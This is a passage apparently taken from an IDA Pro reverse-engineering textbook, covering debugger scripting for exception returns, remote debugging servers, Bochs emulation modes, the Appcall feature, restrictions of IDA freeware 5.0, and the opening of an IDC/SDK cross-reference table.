cess may resume normal execution. If the exception handler determines that
the process should be allowed to continue, the operating system is notified,
and the process’s register values are restored, using any modifications made
by the exception handler. As discussed in Chapter 21, some anti–reverse
engineering utilities make use of exception handlers to alter a process’s

Disassembler/Debugger Integration 567
flow of execution by modifying the saved value of the instruction pointer
during the exception-handling phase. When the operating system returns
control to the affected process, execution resumes at the address specified by
the modified instruction pointer.
In his blog post on tracing exceptions, Ilfak discusses the fact that Win-
dows SEH exception handlers return control to the affected process via the
ntdll.dll function NtContinue (also known as ZwContinue). Since NtContinue has
access to all of the process’s saved register values (via one of its arguments), it
is possible to determine exactly where the process will resume execution by
examining the value contained in the saved instruction pointer from within
NtContinue. Once we know where the process is set to resume execution, we
can set a breakpoint in order to avoid stepping through operating system
code and to stop the process at the earliest opportunity once it resumes exe-
cution. The following steps outline the process we need to follow:
1. Locate NtContinue and set a nonstopping breakpoint on its first instruction.
2. Add a breakpoint condition to this breakpoint.
3. When the breakpoint is hit, obtain the address of the saved registers by
reading the CONTEXT pointer from the stack.
4. Retrieve the process’s saved instruction pointer value from the CONTEXT
record.
5. Set a breakpoint on the retrieved address and allow execution to
continue.
Using a process similar to the debugger-hiding script, we can automate
all of these tasks and associate them with the initiation of a debugging ses-
sion. The following code demonstrates launching a process in the debugger
and setting a breakpoint on NtContinue:
static main() {
auto func;
RunTo(BeginEA());
GetDebuggerEvent(WFNE_SUSP, -1);
func = LocByName("ntdll_NtContinue");
AddBpt(func);
SetBptCnd(func, "bpt_NtContinue()");
}
The purpose of this code is simply to set a conditional breakpoint on the
entry of NtContinue. The behavior of the breakpoint is implemented by the
IDC function bpt_NtContinue, which is shown here:
static bpt_NtContinue() {
X auto p_ctx = Dword(ESP + 4); //get CONTEXT pointer argument
Y auto next_eip = Dword(p_ctx + 0xB8); //retrieve eip from CONTEXT
Z AddBpt(next_eip); //set a breakpoint at the new eip
[ SetBptCnd(next_eip, "Warning(\"Exception return hit\") || 1");

568 Chapter 25
return 0; //don’t stop
}
This function locates the pointer to the process’s saved register context
information X, retrieves the saved instruction pointer value from offset 0xB8
within the CONTEXT structure Y, and sets a breakpoint on this address Z. In
order to make it clear to the user why execution has stopped, a breakpoint
condition (which is always true) is added to display a message to the user [.
We choose to do this because the breakpoint was not set explicitly by the
user, and the user may not correlate the event to the return from an excep-
tion handler.
This example represents a simple means of handling exception returns.
Much more sophisticated logic could be added to the breakpoint function
bpt_NtContinue. For example, if you suspect that an exception handler is
manipulating the contents of debug registers, perhaps to prevent you from
setting hardware breakpoints, you might opt to restore the values of the
debug registers to known good values prior to returning control to the pro-
cess being debugged.
Summary
In addition to their obvious uses in tracking down bugs in software, debug-
gers may also be used as effective reverse engineering tools. For malware and
obfuscated code analysis, the ability to utilize a single application for both
static and dynamic analysis can save valuable time and the effort required to
generate data with one tool that can be analyzed with a second tool. Given
the wide variety of debuggers available today, IDA’s debugger may not be the
ideal choice for tracking down runtime problems in your applications. How-
ever, if you anticipate the need to conduct any reverse engineering of an
application or if you simply desire a high-quality disassembly to refer to dur-
ing the debugging process, IDA’s debugger may serve your needs well. In
Chapter 26, we conclude the book by covering more advanced features of
IDA’s debugger, including remote debugging and debugging on Linux and
OS X.

JMP
EBP
SUB
ADDITIONAL DEBUGGER
FEATURES
Over the last two chapters, we have covered
the majority of the debugger’s basic features
including scripting debugger actions, as well as
its usefulness in de-obfuscating code. In this chapter,
we round out our discussion of the debugger by looking
at remote debugging with IDA, the use of the Bochs x86 emulator1 as a debug-
ging platform, and the Appcall2 feature that effectively extends IDA’s scripting
capabilities to include any function defined with a process and its associated
libraries.
Remote Debugging with IDA
All versions of IDA ship with server components designed to facilitate remote
debugging sessions. In addition, IDA is capable of interfacing with remote
gdb sessions that make use of gdb_server or built-in gdb stubs. One of the
1. See http://bochs.sourceforge.net/.
2. See http://www.hexblog.com/?p=112.

570 Chapter 26
principal advantages of remote debugging is the ability to use the GUI
debugger interface as a frontend for any debugging session. For the most
part, other than initial setup and establishing the connection to the remote
debugging server, remote debugging sessions differ little from local debug-
ging sessions.
Using a Hex-Rays Debugging Server
Remote debugging begins by launching an appropriate debugging server
component on the computer on which a process is to be debugged. IDA
ships with the following server components:
win32_remote.exe Server component executed on Windows computers
for the purpose of debugging 32-bit Windows applications
win64_remotex64.exe Server component executed on 64-bit Windows
computers for the purpose of debugging 64-bit Windows applications
(IDA Advanced only)
wince_remote_arm.dll Server component uploaded to Windows CE
devices (via ActiveSync)
mac_server Server component executed on OS X computers for the pur-
pose of debugging 32-bit OS X applications
mac_serverx64 Server component executed on 64-bit OS X computers
for the purpose of debugging 64-bit OS X applications (IDA Advanced
only)
linux_server Server component executed on Linux computers for the
purpose of debugging 32-bit Linux applications
linux_serverx64 Server component executed on 64-bit Linux computers
for the purpose of debugging 64-bit Linux applications (IDA Advanced
only)
armlinux_server Server component executed on ARM-based computers
for the purpose of debugging ARM applications
android_server Server component executed on Android devices for the
purpose of debugging Android applications
In order to perform remote debugging on any platform, the only compo-
nent you are required to execute on that platform is the appropriate server
component. It is not necessary to install a full version of IDA on the remote
platform. In other words, if you intend to use a Windows version of IDA as
your debugging client, and you wish to remotely debug Linux applications,
the only file, other than the binary that is being debugged, that you need to
copy to and execute on the Linux system is linux_server.3
3. Note that the *_server binaries distributed with IDA depend on a number of shared libraries.
You can use ldd (or otool -L on OS X) to list these dependencies.

Additional Debugger Features 571
Regardless of the platform you intend to run the server on, the server
components accept three command-line options, as listed here:
-p<port number>is used to specify an alternate TCP port for the server
to listen on. The default port is 23946. Note that no space should be
entered between the -p and the port number.
-P<password>is used to specify a password that must be supplied in
order for a client to connect to the debug server. Note that no space
should be entered between the -P and the provided password.
-v places the server in verbose mode.
There is no option to restrict the IP address on which the server listens.
If you wish to restrict incoming connections, you may do so using host-based
firewall rules as applicable to your debugging platform. Once a server has
been launched, IDA may be executed from any supported operating system
and used to provide a client interface to the debug server; however, a server
can handle only one active debugging session at any given time. If you wish
to maintain several simultaneous debugging sessions, you must launch sev-
eral instances of the debugging server on several different TCP ports.
From the client perspective, remote debugging is initiated by specifying
a server hostname and ports via the DebuggerProcess Options command,
as shown in Figure 26-1. This action must be performed prior to starting or
attaching to the process you intend to debug.
Figure 26-1: The debugger process options dialog
The first four fields in this dialog apply to both local and remote debug-
ging sessions, while the Hostname, Port, and Password fields apply only to
remote debugging sessions. The fields of this dialog are summarized here.
Application The full path to the application binary that you wish to
debug. For local debugging sessions, this is a path in the local filesystem.
For a remote debugging session, this is the path on the debugging server.
If you choose not to use a full path, the remote server will search its cur-
rent working directory.
572 Chapter 26
Input file The full path to the file that was used to create the IDA data-
base. For local debugging sessions, this is a path in the local filesystem.
For a remote debugging session, this is the path on the debugging server.
If you choose not to use a full path, the remote server will search its cur-
rent working directory.
Directory The working directory in which the process should be
launched. For local debugging, this directory must exist in the local
filesystem. For remote debugging, this is a directory on the debugging
server.
Parameters Used to specify any command-line parameters to be passed
to the process when it is started. Note that shell metacharacters (such as
<, >, and |) are not honored here. Any such characters will be passed to
the process as command-line arguments. Thus it is not possible to launch
a process under the debugger and have that process perform any sort of
input or output redirection. For remote debugging sessions, process out-
put is displayed in the console that was used to launch the debugging
server.
Hostname The hostname or IP address of the remote debugging
server. Leave this field blank for local debugging sessions.
Port The TCP port number on which the remote debugging server is
listening.
Password The password expected by the remote debugging server.
Note that the data entered into this field is not masked, making it possi-
ble for the password to be viewed by anyone who can observe your dis-
play. Further, this password is transmitted to the remote server as plain
text, making it observable by anyone who can intercept your network
packets.
At first glance, the Application and Input File fields in Figure 26-1 may
seem to be identical. When the file opened in your IDA database is the same
as the executable file that you wish to run on the remote computer, these
two fields will hold the same value. However, in some cases, you may wish to
debug a library file (such as a DLL) that you are analyzing in an IDA data-
base. It is not possible to debug a library file directly because library files are
not standalone executables. In such cases, you will set the Input File field to
the path of the library file. The Application field must be set to the name of
an application that makes use of the library file that you wish to debug.
The procedures for connecting to a remote gdb server are nearly identi-
cal to the procedures for attaching to a remote IDA debugging server with
two minor exceptions. First, no password is required to connect to a gdb_server,
and second, IDA allows specification of gdb-specific behaviors via the Set spe-
cific options button within the debugger setup dialog. Figure 26-2 shows the
GDB Configuration dialog.

Additional Debugger Features 573
Figure 26-2: GDB Configuration dialog
Of note is the fact that IDA has no way of knowing the architecture of
the computer on which the gdb_server is running and that you are obligated
to specify a processor type (which defaults to Intel x86) and potentially the
endian-ness of that processor. IDA is currently capable of providing a debug-
ging interface for x86, ARM, PowerPC, and MIPS processors.
Attaching to a Remote Process
A number of different scenarios exist if you intend to attach to a running
process on your remote debugging server. First, if you have no database open
in IDA, you may select DebuggerAttach and choose from IDA’s list of avail-
able debuggers. If you choose one of IDA’s remote debuggers, you are pre-
sented with the configuration dialog shown in Figure 26-3.
Figure 26-3: Remote debugger configuration
574 Chapter 26
Once you provide the appropriate connection parameters and click OK,
IDA obtains and displays a process list from the remote debugging server,
allowing you to select and attach to a specific process.
In the second scenario, you might already have a binary open in IDA
and wish to attach to a remote process. In this case you may need to select a
debugger (if none has been previously specified for the open file type) or
switch your debugger type (if a remote debugger is not currently selected).
Once a debugger has been selected, you must provide hostname and pass-
word information for the remote debugger server, as shown in Figure 26-1,
at which point you may attach to a remote process using DebuggerAttach
to Process.
Exception Handling During Remote Debugging
In Chapter 25 we discussed the IDA debugger’s handling of exceptions and
how to modify the debugger’s exception-handling behavior. During remote
debugging sessions, the debugger’s default exception-handling behavior
is dictated by the exceptions.cfg file, which resides on the client machine (the
machine on which you are actually running IDA). This allows you to modify
exceptions.cfg and reload the changes via the Debugger Setup dialog (see Fig-
ure 25-4) without the need to access the remote server.
Using Scripts and Plug-ins During Remote Debugging
During a remote debugging session, it remains possible to utilize scripts and
plug-ins to automate debugging tasks. Any scripts or plug-ins that you choose
to execute will run within IDA on the client machine. IDA will in turn handle
any actions that are required to interact with the remote process, such as set-
ting breakpoints, querying state, modifying memory, or resuming execution.
From the script’s perspective, all behaviors will appear just as if the debug-
ging session was taking place locally. The only thing to remember is to make
sure that your scripts and plug-ins are tailored to the architecture on which
the target process is running and not the architecture on which the IDA cli-
ent is running (unless they happen to be the same). In other words, if you
are running the Windows version of IDA as a client for remote debugging
on Linux, do not expect your Windows debugger-hiding script to do you
any good.
Debugging with Bochs
Bochs is an open source x86 emulation environment. Bochs is capable of
full-system emulation of x86 computer systems and includes emulation for
common I/O devices and a custom BIOS. Bochs provides an emulation-
based alternative to virtualization software such as VMware Workstation. Elias
Bachaalany of the Hex-Rays development team has taken the lead on integrat-
ing Bochs with IDA to provide an emulation-based alternative to traditional

Additional Debugger Features 575
debugging.4 Windows versions of IDA ship with and install a compatible ver-
sion of Bochs, while non-Windows users wishing to make use of Bochs must
make sure that version 2.4.2 or later is installed on their system.
With Bochs installed, IDA offers a Local Bochs debugger choice when-
ever you have an x86 binary open in IDA. The availability of Bochs offers
the opportunity to perform local debugging of Windows applications on
non-Windows systems, because the application will be emulated rather than
executed as a native process. Because it’s an emulator, Bochs configuration
options differ somewhat from those available with more traditional debug-
gers. One of the most important things to understand about Bochs is that it
can operate in three distinct modes: disk image mode, IDB mode, and PE
mode. The choice of mode is made using the Bochs specific debugger con-
figuration dialog shown in Figure 26-4.
Figure 26-4: Bochs debugger options dialog
Each of the available modes offers a drastically different degree of fidel-
ity in terms of the quality and type of emulation being performed.
Bochs IDB Mode
Working from the ground up, IDB is the most basic Bochs mode. In IDB
mode, the only code that Bochs is aware of is the code contained in your
database. Memory regions are mapped into Bochs and populated by copying
bytes from the database. A configurable amount of stack space is provided
based on settings in the Bochs options dialog, and IDA will make its own
decision as to where the stack will be allocated. Emulated execution begins
(meaning the instruction pointer is initially positioned) at the database sym-
bol named ENTRY if one has been defined. If an ENTRY symbol is not present,
IDA tests to see if a range of locations is currently selected in the open data-
base and uses the beginning of the range as the debugger entry point. If
no selection exists, then the current cursor location is taken as the initial
instruction pointer value. When running in IDB mode, keep in mind that
4. See “Designing a minimal operating system to emulate 32/64bits x86 code snippets, shellcode
or malware in Bochs” from Recon 2011 (http://www.recon.cx/).
576 Chapter 26
Bochs has no notion of any operating system support such as shared libraries
or the location of any well-known structures within a typical process address
space. It is equally possible to step through a PE file, an ELF file, a Mach-O
file, or a raw blob of machine code such as an exploit payload as long as
the code makes no reference to anything that might reside outside the data-
base. One way that IDB might be used is for executing a single function in an
effort to understand its behavior without the requirement to craft a complete
process or disk image to do so.
Bochs PE Mode
PE mode offers the opportunity to debug at something approaching the
process level. When PE mode is selected and activated, IDA’s Bochs control
module (an IDA plug-in) takes over and behaves much like the Windows
process loader would if you were actually launching a native Windows pro-
cess. A PE mode process receives process (PEB) and thread (TEB) environ-
ment blocks, along with a stack that mimics those that would be created in
an actual process.
The Bochs plug-in also loads (without executing any code) a number of
common Windows libraries into the emulated process address space in order
to properly handle any library calls made by the process. The exact set of
libraries that Bochs loads on debugger start is configurable and is specified
in <IDADIR>/plugins/bochs/startup.idc. Any library may be loaded as is or may
be designated to be stubbed out. If a library is marked to be stubbed, then the
Bochs plug-in will automatically hook every function exported by that library
and redirect execution to a Bochs interception function (refer to startup.idc
and the IDA help system for more details). This stubbing technique provides
an extensible means for users to define custom behaviors for any library
function. For any library that is stubbed by IDA, it is possible to define a cor-
responding script file in which you may define your custom behaviors. For
any library, foolib.dll for example, the Bochs plug-in scans for a related script
named api_foolib.idc or api_foolib.py within the <IDADIR>/plugins/bochs direc-
tory. IDA ships with <IDADIR>/plugins/bochs/api_kernel32.idc, which provides
a good example of the structure of such a file and the implementation of cus-
tom behaviors for a number of functions.
The ability to hook library functions and define custom implementations
is important in PE mode because there is no operating system layer to perform
all of the heavy lifting needed by the shared libraries. For example, by provid-
ing an alternate, script-based behavior for a function such as VirtualAlloc,
which would fail if it could not communicate with the operating system, it is
possible to convince (to some degree) the emulated process that it is run-
ning as an actual process. The goal when creating such script-based behav-
iors is to provide the emulated process with the responses it would expect to
see if were communicating with the actual library functions, which in turn
were communicating with the actual operating system.

Additional Debugger Features 577
If you use IDA on a non-Windows platform, you may take full advantage
of Bochs PE mode by copying any required libraries (as specified in startup.idc)
from a Windows system onto your IDA system and editing startup.idc to point
at the directory containing all of the copied libraries. The following listing
shows an example of the required changes.
// Define additional DLL path
// (add triple slashes to enable the following lines)
/// path /home/idauser/xp_dlls/=c:\winnt\system32\
When using PE mode, one difference you will note when launching a
process under Bochs is that IDA does not open a warning dialog to remind
you of the danger of launching a potentially malicious process under debug-
ger control. This is because the only process that gets created is the Bochs
emulator process, and all of the code that you are debugging is viewed by the
Bochs emulator as data that happens to represent code for it to emulate. No
native process is ever created from the binary that you are debugging.
Bochs Disk Image Mode
The third mode of operation for the Bochs debugger is called disk image
mode. Aside from IDA’s ability to make use of Bochs, Bochs is a full-blown
x86 system emulator on its own. It is quite possible to create hard drive
images, using the bximage tool supplied with Bochs; install an operating sys-
tem on the disk image, using Bochs and any required installation medium
for the desired operating system; and ultimately use Bochs to run your guest
operating system within an emulated environment.
If your primary goal in using IDA/Bochs is to understand the behavior
of a single process, then disk image mode may not be for you. Isolating and
observing a single process executing within a fully emulated operating system
is not an easy task and requires a detailed understanding of the operating sys-
tem and how it manages processes and memory. Where you may find IDA/
Bochs useful is in analyzing system BIOS and boot code, which can be fol-
lowed relatively easily before the operating system code takes over.
In disk image mode, you have no executable file image to load into IDA.
Instead, IDA ships with a loader that recognizes Bochs configuration (bochsrc)
files.5 A bochsrc file is used to describe the hardware execution environment
when Bochs is used as a full system emulator. IDA’s default bochsrc file is
located at <IDADIR>/cfg/bochsrc.cfg. Among other things, a bochsrc file is used
to specify the locations of the system BIOS, video ROM, and disk image files.
IDA’s bochsrc loader offers minimal loading services, doing nothing more
than reading the first sector of the first disk image file specified in the Bochs
configuration file being loaded and then selecting the Bochs debugger for
use with the new database. The use of IDA/Bochs in a master boot record
development scenario is discussed on the Hex-Rays blog.6
5. See http://bochs.sourceforge.net/doc/docbook/user/bochsrc.html for information on the bochsrc file
format.
6. See http://www.hexblog.com/?p=103.

578 Chapter 26
Appcall
The debugger’s Appcall feature effectively extends the capabilities of IDC or
IDAPython to make any function in the active process callable from a script.
There are an infinite number of uses for such a capability, including mapping
additional memory into the process address space (by calling VirtualAlloc or
similar) and injecting new libraries into the process being debugged (by call-
ing LoadLibrary or by calling functions within the process to perform tasks you
would rather perform manually, such as decoding blocks of data or comput-
ing hash values).
In order to make use of Appcall, the function you wish to invoke must
be loaded in the address space of the process being debugged, and IDA must
know or be informed of the function’s prototype so that parameters may be
marshaled and unmarshaled properly. Any Appcall that you do make will be
made in the context of the current debugger thread after first saving the
thread’s state (essentially all registers associated with the thread). Once the
Appcall completes, IDA restores the thread state, and the debugger is ready
to resume execution as if no Appcall had ever taken place.
Let’s look at an example in which Appcall is used to allocate a 4096-byte
block of memory into the current (Windows) process address space. In this
case, the Windows API function that we wish to invoke is named VirtualAlloc
and its prototype is shown here:
LPVOID WINAPI VirtualAlloc(LPVOID lpAddress, SIZE_T dwSize,
DWORD flAllocationType, DWORD flProtect);
The call that we wish to make using Appcall might look something like
the following if we were to write it in C:
VirtualAlloc(NULL, 4096, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
This function call ultimately translates into the following once all of the
constants are resolved:
VirtualAlloc(0, 4096, 0x3000, 4);
Recall that while a Windows process is being debugged, IDA prefixes the
name of every library function with the name of the library to which the func-
tion belongs. Thus, VirtualAlloc will be named kernel32_VirtualAlloc when the
debugger is active, as shown is the following listing:
kernel32.dll:766B2FB6 ; ====== S U B R O U T I N E ========
kernel32.dll:766B2FB6
kernel32.dll:766B2FB6 ; Attributes: bp-based frame
kernel32.dll:766B2FB6
kernel32.dll:766B2FB6 kernel32_VirtualAlloc proc near

Additional Debugger Features 579
No type information is displayed because IDA’s type libraries know noth-
ing about a function named kernel32_VirtualAlloc. Since Appcall requires
knowledge of a function’s type signature, we must add the information into
the database ourselves using the Set Function Type command. An exact type
signature is not required as long as the signature we specify allows IDA to
properly transfer our parameters to the function we are invoking. In this
case, we supply the following signature:
kernel32.dll:766B2FB6 ; Attributes: bp-based frame
kernel32.dll:766B2FB6
kernel32.dll:766B2FB6 ; int __stdcall kernel32_VirtualAlloc(int, int, int, int)
kernel32.dll:766B2FB6 kernel32_VirtualAlloc proc near
At this point we are ready to use Appcall to have more memory allocated
into our process. Using IDC, this is extremely easy because all we need to do
is invoke the function just as if it was an IDC function. Entering the function
call at the IDA command line and using the Message function to display the
results yields the following output:
IDC>Message("%x\n", kernel32_VirtualAlloc(0, 4096, 0x3000, 4));
3c0000
The result in this case is a new 4096-byte block allocated to the process at
address 0x3c0000. In order to make the new memory block show up in IDA,
we must use the DebuggerRefresh memory command or wait for IDA to
perform a refresh in conjunction with other debugger operations.
The syntax for performing an Appcall in Python is slightly different,
making use of the Appcall variable defined in the idaapi module. However,
the requirements to have a named function with an assigned type signature
remain. When performed in Python, the same Appcall to VirtualAlloc would
be done as follows:
Python>Message("%x\n" % Appcall.kernel32_VirtualAlloc(0, 4096, 0x3000, 4))
3d0000
Additional information and examples related to Appcall and its uses may
be found on the Hex-Rays blog.7
Summary
Whether through the efforts of the Hex-Rays development team or through
user contributions, IDA’s debugger is continually evolving. The best place to
keep up with all of these changes is the Hex-Rays blog (http://www.hexblog
.com/), where the Hex-Rays developers frequently preview features that will
appear in upcoming versions of IDA. Keeping up with user-contributed
7. See http://www.hexblog.com/?p=113.
580 Chapter 26
extensions requires a little more effort. Occasionally, interesting IDA exten-
sions are announced in the IDA support forums, but you are just as likely to
see them announced in various reverse engineering forums (such as http://
www.openrce.org/), see them entered into Hex-Rays’s annual plug-in writing
contest, or simply stumble across them while performing an Internet search.
IDA’s debugger is both full featured and extensible. With both local and
remote capabilities, as well as the ability to act as a frontend to a number of
popular debuggers such as gdb and WinDbg, IDA offers a consistent debug-
ging interface across a large number of popular platforms. Given the ability
to script extensions or build compiled debugger plug-ins, the limits of the
debugger’s capabilities are constantly being extended. Among current debug-
gers, IDA’s debugger enjoys perhaps the most active development and bene-
fits from the fact that all of its core developers are themselves accomplished
reverse engineers who share a personal as well as professional interest in mak-
ing the debugger a powerful and useful tool.

JMP
EBP
SUB
USING IDA FREEWARE 5.0
In December 2010, Hex-Rays released a sig-
nificant upgrade to its free version of IDA,
moving from version 4.9 to version 5.0. The
freeware version of IDA is a reduced-capability
application that typically lags behind the latest avail-
able version of IDA by several generations and contains
substantially fewer capabilities than the commercial equivalent of the same
version. Thus, not only does the freeware version lack any features introduced
in more recent versions of IDA, it also contains fewer capabilities than the
commercial version of IDA version 5.0.
The intent of this appendix is to provide an overview of the capabilities
of IDA freeware and point out some of the differences in behavior that you
may expect to encounter between the freeware version and the uses of IDA
described throughout this book (which targets the latest commercial version
of IDA). Before getting started, note that Hex-Rays also makes available a
demo version of the latest commercial version of IDA that is reduced in func-
tionality in many of the same ways as the freeware version, with the additional
hindrance that it is not possible to save your work using a demo version of
582 Appendix A
IDA. Also, the demo version will time out at random intervals, requiring
that you restart it (without saving your work!) if you wish to resume the
demonstration.
Restrictions on IDA Freeware
If you wish to use the freeware version of IDA, you must abide by (and, per-
haps, put up with) the following restrictions and reduced functionality:
zThe freeware version is for noncommercial use only.
zThe freeware version is available only in a Windows GUI version.
zThe freeware version lacks all features introduced in later versions of
IDA, including all SDK and scripting features that were introduced in
versions 5.1 and later.
zOn startup, a help file page touting the virtues of the latest version of
IDA will be displayed. You can disable this feature for subsequent startups.
zThe freeware version ships with substantially fewer plug-ins than the
commercial versions.
zThe freeware version can disassemble only x86 code (it has only one
processor module).
zThe freeware version ships with only eight loader modules that cover
common x86 file types, including PE, ELF, Mach-O, MS-DOS, COFF,
and a.out. Loading files in binary format is also supported.
zThe freeware version includes only a few type libraries common to x86
binaries, including those for GNU, Microsoft, and Borland compilers.
zThe freeware version ships with significantly fewer IDC scripts, and it
ships with no Python scripts because version 5.0 predates the integration
of IDAPython.
zAdd-ons such as the FLAIR tools and the SDK are not included.
zDebugging is enabled only for local Windows processes/binaries. No
remote debugging capability is available.
The look and feel of IDA’s freeware version reflects the look and feel
of all commercial versions. For the features that are present in the freeware
version, the behaviors are similar, if not identical, to the behaviors described
throughout the book regarding the commercial versions of IDA. Thus, IDA
freeware is an excellent way to get acquainted with IDA prior to committing
to a purchase. In noncommercial settings such as academic environments,
IDA freeware offers an outstanding opportunity to learn the basics of dis-
assembly and reverse engineering as long as the restriction to x86 is not a
problem.

Using IDA Freeware 5.0 583
Using IDA Freeware
For basic tasks involving x86 disassembly of common file types, IDA freeware
may offer all the capabilities that you require. In particular, IDA 5.0 was the
first version of IDA to incorporate an integrated, graph-based display mode.
This feature alone represents a substantial upgrade over the previous version
of freeware. It is when you find yourself with a need for some of IDA’s more
advanced features that the freeware version begins to come up short. This is
particularly true regarding the creation of FLIRT signatures and the creation
and use of IDA plug-ins. The FLAIR utilities (see Chapter 12) and the IDA
SDK (see Chapter 16) are available only to registered users of commercial
versions of IDA, making it difficult for freeware users to take advantage of
these capabilities.
If you are interested in FLIRT signatures, note that the freeware version
is capable of processing signatures generated by the 4.9 and later versions of
the FLAIR utilities (if you can get your hands on these utilities or have some-
one generate the signatures for you). The SDK is a somewhat different mat-
ter. Even if you manage to locate a copy of version 5.0 of IDA’s SDK, plug-ins
compiled with an unmodified version of the 5.0 SDK are not compatible with
IDA freeware. This is because the freeware utilizes a completely different
method of exporting functions from the core IDA libraries and so requires
a different set of import libraries than are included in the SDK in order to
link properly. This topic has been discussed for previous freeware versions
(specifically IDA 4.9) in various reverse engineering forums.1 Previous solu-
tions required a modified SDK, which was not easy to come by. At the time of
this writing, there is no known publicly available means of compiling plug-ins
for IDA 5.0 freeware. Therefore, users hoping to try out various well-known
plug-ins (see Chapter 23) may need to contact the authors of those plug-ins
to see if they have any means of producing binary versions of their plug-ins
that are compatible with IDA freeware.
1. Please see http://www.woodmann.com/forum/showthread.php?t=10756.

JMP
EBP
SUB
IDC/SDK CROSS-REFERENCE
The following table serves to map IDC
scripting functions to their SDK implemen-
tation. The intent of this table is to help pro-
grammers familiar with IDC understand how
similar actions are carried out using SDK functions.
The need for such a table arises for two reasons: (1)
IDC function names do not map cleanly to their SDK
counterparts, and (2) in some cases a single IDC function is composed of sev-
eral SDK actions. This table also exposes some of the ways in which the SDK
utilizes netnodes as a means of storing information into an IDA database. Spe-
cifically, the manner in which netnodes are utilized to implement IDC arrays
becomes evident when we review the IDC array-manipulation functions.
The table attempts to keep SDK descriptions brief. In doing so, error-
checking code has been omitted, along with many C++ syntactic elements
(notably braces, {}). Many of the SDK functions return results by copying
data into caller-supplied buffers. These buffers have been left undeclared
for brevity. For consistency, such buffers have been named buf, and their size,
in most cases, is assumed to be 1,024 bytes, which is the value of the IDA 6.1

586 Appendix B
SDK’s MAXSTR constant. Finally, variable declarations have been used only where
their use adds to an understanding of the example. Undeclared variables are
most frequently the IDC function input parameters as named in the corre-
sponding reference pages within IDA’s built-in help system.
Please keep in mind that IDC has evolved substantially over the years. In
its earliest versions, IDC’s primary purpose was to expose some of the more
commonly used functionality of the SDK to script programmers. As features
have been added to the language, new IDC functions have been added whose
sole purpose is to support advanced IDC features, such as objects and excep-
tions. All IDC functions are ultimately supported by SDK functions, and as a
result, in something of a role reversal, new IDC features demanded the addi-
tion of new SDK functionality. The latest versions of the SDK now include a
number of functions designed to provide the low-level implementation of
the IDC object model. In most cases, it is unlikely that users will need to
make use of these functions from within compiled modules. One instance
where you may find the object manipulation functions useful is when you
find yourself developing plug-ins that will extend the IDC language by add-
ing new functions.
IDC Function SDK Implementation
AddAutoStkPnt2 add_auto_stkpnt2(get_func(func_ea), ea, delta);
AddBpt //macro for AddBptEx(ea, 0, BPT_SOFT);
AddBptEx add_bpt(ea, size, bpttype);
AddCodeXref add_cref(From, To, flowtype);
AddConstEx add_const(enum_id, name, value, bmask);
AddEntryPoint add_entry(ordinal, ea, name, makecode);
AddEnum add_enum(idx, name, flag);
AddHotkey add_idc_hotkey(hotkey, idcfunc);
AddSeg segment_t s;
s.startEA = startea;
s.endEA = endEA;
s.sel = setup_selector(base);
s.bitness = use32;
s.align = align;
s.comb = comb;
add_segm_ex(&s, NULL, NULL, ADDSEG_NOSREG);
AddSourceFile add_sourcefile(ea1, ea2, filename);
AddStrucEx add_struc(index, name, is_union);
AddStrucMember typeinfo_t mt;
//calls an internal function to initialize mt using typeid
add_struc_member(get_struc(id), name, offset, flag, &mt, nbytes);
AltOp get_forced_operand(ea, n, buf, sizeof(buf));
return qstrdup(buf);
Analysis //macro for SetCharPrm(INF_AUTO, x)
AnalyzeArea analyze_area(sEA, eEA);

IDC/SDK Cross-Reference 587
Appcall //nargs is the number of arguments following type
//args is idc_value_t[] of args following type
idc_value_t result;
if (type.vtype == VT_LONG && type.num == 0)
appcall(ea, 0, NULL, NULL, nargs, args, &result);
else
idc_value_t tval, fields;
internal_parse_type(&type, &tval, &fields);
appcall(ea, 0, &tval, &fields, nargs, args, &result);
AppendFchunk append_func_tail(get_func(funcea), ea1, ea2);
ApplySig plan_to_apply_idasgn(name);
AskAddr ea_t addr = defval;
askaddr(&addr, "%s", prompt):
return addr;
AskFile return qstrdup(askfile_c(forsave, mask, "%s", prompt));
AskIdent return qstrdup(askident(defval, "%s", prompt));
AskLong sval_t val = defval;
asklong(&val, "%s", prompt):
return val;
